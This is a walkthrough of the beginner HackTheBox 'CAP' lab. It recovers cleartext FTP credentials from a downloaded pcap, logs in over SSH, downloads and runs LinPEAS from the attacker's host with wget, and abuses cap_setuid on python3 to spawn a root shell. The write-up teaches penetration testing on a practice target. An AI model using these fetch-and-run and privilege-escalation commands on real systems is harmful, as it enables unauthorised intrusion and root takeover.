CAP HacktheBox Walkthrough
Today CAP – HTB machine will be our target. We will categorize this lab in the beginner’s section to capture the flag. Here, we are going to learn about the capability binary approach of privilege escalation. Let’s take a deep dive.
Penetration Testing Methodology
Recon
- Nmap
Enumeration
- Web Enumeration
- Wireshark
- SSH
Privilege Escalation
- Linpeas
- Capabilities Binary
Recon
The first thing always comes to mind is of doing Reconnaissance. Let’s start with the NMAP scan.
nmap -A 10.129.231.234
The scan result of NMAP shows that there are three important open ports i.e. Port 21 –FTP service having vsftpd 3.0.3 version, Port 22 –SSH version 8.2p1, and Port 80- HTTP service
According to Nmap scan, we don’t have anonymous FTP login access. So, we will proceed to the webserver.
Enumeration
Now we investigate port 80 in a web browser which displays an interesting dashboard of monitoring results of security events. On the left-hand panel, there are four options mentioned as Dashboard, Security Snapshot (5second PCAP +Analysis), IP config, and Network status. Out of the four options, PCAP i.e. packet capture, the analysis looks interesting which contains the number of packets of TCP and UDP. After directory enumeration, we download the data 0 .pcap file.
http://10.129.231.234/data/0
The above-downloaded file we analyzed into Wireshark and filter out the FTP Protocol whose result display the credentials into clear text, below are the credentials are mentioned:
Username Nathan Password Buck3tH4TF0RM3!
As the Nmap scan FTP port is open, The FTP server appeared to be serving the user’s home directory. So we try using the same credentials to log into SSH. Successfully, we can log in to SSH and access the users’ flag.
Our task doesn’t finish here we have to hunt for the root flag.
ssh nathan@10.129.231.234 ls cat user.txt
Privilege Escalation
To enumerate the HTB machine and escalate privileges, we’ll utilize the LinPEAS post-exploitation script.
ls python –m SimpleHTTPServer 80
We already had the script on the Kali machine, so we host it on port 80 and then will download it using wget from the /tmp directory on the htb machine. Now we give it the necessary execution rights, and then we run LinPEAS.
cd /tmp wget 10.10.14.54 /linpeas.sh chmod 777 linpeas.sh ./linpeas.sh
For the Privilege Escalation section, the LINPEAS result reveals an interesting finding concerning cap setuid on Python 3.8’s binary, which is how the machine got its name.
Let’s Google the gtfobins for the capabilities:
Refer: https://gtfobins.github.io/gtfobins/python/#capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its process UID.
Below is the command that will lead us to root shell.
python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
cd /root
ls
cat root.txt
Finally, we capture the root flag.
Author: Nisha Sharma is an Experienced and Certified Security Consultant.Highly skilled in Infrastructure, web pentesting along SIEM and other security devices. Connect with her here